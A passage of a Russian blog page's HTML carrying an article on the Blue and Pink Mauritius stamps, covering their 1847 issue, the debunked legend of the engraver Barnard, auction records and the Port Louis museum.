						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0421\u0430\u043c\u044b\u0435 \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u043a\u0438 \u0432 \u043c\u0438\u0440\u0435",
    "description": "",
    "datePublished": "2020-06-09",
    "datemodified": "2020-05-31",
    "mainEntityOfPage": "https:\/\/youletter.club\/samye-dorogie-pochtovye-marki-v-mire\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/\u043c\u04303.jpg",
        "width": 900,
        "height": 571
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YouLetter",
        "name": "YouLetter"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/napisannoe-ostayotsya\/",
                "name": "\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u043d\u043e\u0435 \u043e\u0441\u0442\u0430\u0451\u0442\u0441\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/youletter.club\/samye-dorogie-pochtovye-marki-v-mire\/",
                "name": "\u0421\u0430\u043c\u044b\u0435 \u0434\u043e\u0440\u043e\u0433\u0438\u0435 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u0440\u043a\u0438 \u0432 \u043c\u0438\u0440\u0435"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="wp-singular post-template-default single single-post postid-64486 single-format-standard wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span><a class="crumb" href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></span><i class="fa fa-angle-right"></i>			<span>Самые дорогие почтовые марки в мире</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-64486" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/napisannoe-ostayotsya/"  rel="category tag">Написанное остаётся</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Самые дорогие почтовые марки в мире</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2020-06-09T13:31:47+03:00">09.06.2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span></span>
													<span><time class="entry-date published" datetime="2020-06-09T13:31:47+03:00">09.06.2020</time></span>
											</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://youletter.club/wp-content/uploads/ма3.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" alt="Самые дорогие почтовые марки в мире" title="ма3" data-src="https://youletter.club/wp-content/uploads/ма3.jpg">
												</a>				</div>
					
	
	
	
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>«Голубой Маврикий» и «Розовый Маврикий» (его иногда называют «Оранжевый Маврикий») являются самыми известными и редкими марками в мире. Обе они появились в 1847 году, номинальная стоимость голубого экземпляра составляла 2 пенни, розового – 1 пенни. Это был первый выпуск марок в одноименной островной колонии Великобритании – на Маврикии. </p>
<p>В 1846 году указом губернатора Британского Маврикия Уильяма Гомма все почтовые отправления должны были оплачиваться. Поскольку марки из Великобритании не поступали, было решено печатать собственные. Каждая марка стоимостью одно и два пенни вышла в количестве 500 экземпляров. На них изображен профиль королевы Виктории, примечательно, что обе они снабжены ошибочной надписью, находящейся с левой стороны – <em>Post Office</em> («почтовое отделение») вместо <em>Post Paid</em> («оплата почтового сбора»). Год спустя вышли марки с правильной надписью, но так как их было выпущено гораздо больше, они уже не имеют такой ценности.</p>
<p>Всего в мире насчитывается 12 «Голубых Маврикиев», в основном, в частных коллекциях. Однако два из них хранятся в собрании Елизаветы II и выставлены на публичное обозрение в Британской библиотеке в Лондоне. Одну из чистых двухпенсовых марок приобрёл в 1904 году на аукционе принц Уэльский, будущий король Георг V, за огромную по тем временам сумму 1450 фунтов стерлингов. Вторая ― на конверте с приглашением на бал губернатора Маврикия.</p>
<p>Две марки также экспонируются в Берлинском музее коммуникаций. В 1995 году одну из марок «Голубой Маврикий» приобрёл на аукционе Нидерландский почтовый музей.</p>
<p>«Голубой Маврикий» был в коллекции у командира знаменитого крейсера «Варяг» Всеволода Руднева.</p>
<p>Также известно о 14 дошедших до наших дней «Розовых Маврикиях». Сохранившиеся марки, в основном, находятся в частных коллекциях, их также можно увидеть в Британской библиотеке в Лондоне. </p>
<p>В филателистическом мире известность получило «бордоское письмо» — уникальный конверт с гашёными «голубым» и «розовым» Маврикиями, который был назван <em>la pièce de résistance de toute la philatélie</em> («величайшей вещью во всей филателии»). Конверт был продан на аукционе в Цюрихе 3 ноября 1993 года за 5,75 млн швейцарских франков (включая 15 % покупательский бонус), что составляло около 4 млн долларов — самая высокая цена, когда-либо уплаченная за один филателистический предмет до этого времени.</p>
<p>«Маврикии» по-прежнему являются самыми дорогими почтовыми марками мира: сейчас стоимость одного экземпляра, по некоторым сведениям, достигает на аукционах 15 миллионов долларов и даже более.</p>
<p><img decoding="async" class="aligncenter wp-image-64488 size-full" src="https://youletter.club/wp-content/uploads/ма2.jpg" alt="" width="600" height="400" srcset="https://youletter.club/wp-content/uploads/ма2.jpg 600w, https://youletter.club/wp-content/uploads/ма2-300x200.jpg 300w, https://youletter.club/wp-content/uploads/ма2-585x390.jpg 585w, https://youletter.club/wp-content/uploads/ма2-263x175.jpg 263w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Ценность этих марок основана на двух составляющих: они были первыми марками Британской империи, выпущенными вне метрополии, а их первоначальный выпуск содержал ошибку. Таким образом, они ещё более ценны и редки, чем если бы они были эмитированы правильно.</p>
<blockquote>
<p><strong>Легенда о «Маврикиях»</strong></p>
</blockquote>
<p>Традиционная история возникновения ошибочной надписи приводится во многих книгах, посвящённых филателии, начиная с опубликованного в 1878 году справочника «Марки острова Маврикий», написанной Жаном-Батистом Моэнсом, упоминалась также в изданиях 1920-х и 1930-х годов, таких как «Легендарные марки» Джона Никлина, написанной в 1939 году, или в книге «Почтовые марки острова Маврикий», написанной Жоржем Брюнелем в 1928 году.</p>
<p>Согласно этой истории, Джозеф Барнард, часовщик и создатель печатной формы, был пожилым, слабовидящим и рассеянным человеком — и он просто-напросто забыл, какую надпись следует сделать на марках. Он отправился из своей мастерской к почтмейстеру, мистеру Браунриггу, и, проходя мимо здания почты, бросил взгляд на него. Это дало толчок его памяти, и он вернулся в мастерскую заканчивать работу над клише, однако вместо <em>Post Paid</em> он выгравировал <em>Post Office</em>.</p>
<p>Это довольно занимательная история, однако более серьёзные исследователи, такие как Питер Ибботсон в своей работе «Миф о Барнарде» и Гарольд Адольф и Раймон д’Юньенвилль в статье «Жизнь и смерть Джозефа Осмонда Барнарда», показывают, что это всего лишь легенда.</p>
<p>По мнению Адольфа и д’Юньенвилля, «более вероятно, что Барнард использовал <em>Post Office</em>, поскольку именно это название было и остаётся юридическим обозначением соответствующего государственного ведомства». Клише были одобрены, и марки отпечатаны без лишних слов.</p>
<p>Джозеф Барнард был англичанином еврейского происхождения, родом из Портсмута. Он прибыл на Маврикий в 1838 году зайцем и был ссажен на берег с борта коммерческого судна, направлявшегося в Сидней. Он не был часовщиком, хотя, возможно, и занимался ремонтом часов, не был полуслепым и уж явно не был стариком — он родился в 1816 году, так что к моменту выпуска марок в 1847 году ему был всего 31 год.</p>
<blockquote>
<p><strong>Музей «Голубого Маврикия»</strong></p>
</blockquote>
<p>В Порт-Луи находится музей «Голубого Маврикия». Он основан и открыт в 2001 году Коммерческим Банком Маврикия. Жемчужину коллекции, разумеется, составляют знаменитые марки «Голубой Маврикий» и «Розовый Маврикий».</p>
<p><img decoding="async" class="aligncenter wp-image-64487" src="https://youletter.club/wp-content/uploads/ма1-300x195.jpg" alt="" width="600" height="389" srcset="https://youletter.club/wp-content/uploads/ма1-300x195.jpg 300w, https://youletter.club/wp-content/uploads/ма1-768x498.jpg 768w, https://youletter.club/wp-content/uploads/ма1-585x380.jpg 585w, https://youletter.club/wp-content/uploads/ма1-600x389.jpg 600w, https://youletter.club/wp-content/uploads/ма1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />Долгое время на самом Маврикии не было ни одного уникального раритета. Марки были приобретены 10 ноября 1993 года на аукционе в Швейцарии за 2 млн долларов консорциумом маврикийских банков и предприятий, во главе с Коммерческим банком Маврикия, и возвращены на остров спустя почти 150 лет.</p>
<p>Но увидеть оригинальные марки удается мало кому. Под воздействием света и солнечных лучей старинная бумага и краска разрушаются, поэтому в экспозиции выставлены их копии, а оригиналы хранятся в особых условиях. Для обеспечения лучшей сохранности оригиналы марок подвергаются только кратковременному воздействию света.</p>
<p>Экскурсия по музею включает в себя осмотр еще семи залов, в которых представлены: старые корабельные карты и приборы, модель Земли 1492 года, карты Порт Луи разных периодов времени, другие почтовые марки Маврикия, картины, гравюры, скульптуры, в том числе подлинная статуя Поля и Виргинии, созданная в 1881 году Проспером д’Эпинэ, старинные документы, свидетельствующие о богатой истории и культуре Маврикия и ее первооткрывателях.</p>
<p style="text-align: right;"><em>По материалам СМИ</em></p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://youletter.club/tag/muzej-pochty/" rel="tag">музей почты</a><a href="https://youletter.club/tag/pochtovye-marki/" rel="tag">почтовые марки</a>					</div>
									</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="64486" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share"><a target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://youletter.club/samye-dorogie-pochtovye-marki-v-mire/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B8%D0%B5%20%D0%BF%D0%BE%D1%87%D1%82%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B8%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20-%20https://youletter.club/samye-dorogie-pochtovye-marki-v-mire/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a></div>				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://youletter.club/author/youletter/" title="Записи YouLetter" rel="author">YouLetter</a></h5>
		<p></p>
																	</div>
</div>		
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://youletter.club/5-prichin-chashhe-pisat-ot-ruki/">
					<div class="pagi-text">
						<h5 class="prev-title">5 причин чаще писать от руки</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://youletter.club/skolko-slov-v-russkom-yazyke/">
					<div class="pagi-text">
						<h5 class="next-title">Сколько слов в русском языке?</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/сув1-585x390.jpg" href="https://youletter.club/1-oktyabrya-1869-goda-vypushhena-pervaya-v-mire-pochtovaya-otkrytka-s-markoj/" title="1 октября 1869 года выпущена первая в мире почтовая открытка с маркой">
																			</a>
										<h3><a href="https://youletter.club/1-oktyabrya-1869-goda-vypushhena-pervaya-v-mire-pochtovaya-otkrytka-s-markoj/">1 октября 1869 года выпущена первая в мире почтовая открытка...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-01T15:24:00+03:00">01.10.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/но-585x390.jpg" href="https://youletter.club/kakie-tajny-otkryla-ukradennaya-rukopis-nostradamusa/" title="Какие тайны открыла украденная рукопись Нострадамуса">
																			</a>
										<h3><a href="https://youletter.club/kakie-tajny-otkryla-ukradennaya-rukopis-nostradamusa/">Какие тайны открыла украденная рукопись Нострадамуса</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-05-25T00:25:04+03:00">25.05.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/из-585x390.jpg" href="https://youletter.club/gromkaya-naxodka-arxeologov/" title="Громкая находка археологов">
																			</a>
										<h3><a href="https://youletter.club/gromkaya-naxodka-arxeologov/">Громкая находка археологов</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-04-21T14:03:18+03:00">21.04.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пис4-1-585x390.jpg" href="https://youletter.club/v-izraile-nashli-drevnejshuyu-alfavitnuyu-nadpis-yuzhnogo-levanta/" title="В Израиле нашли древнейшую алфавитную надпись Южного Леванта">
																			</a>
										<h3><a href="https://youletter.club/v-izraile-nashli-drevnejshuyu-alfavitnuyu-nadpis-yuzhnogo-levanta/">В Израиле нашли древнейшую алфавитную надпись Южного Леванта</a></h3>
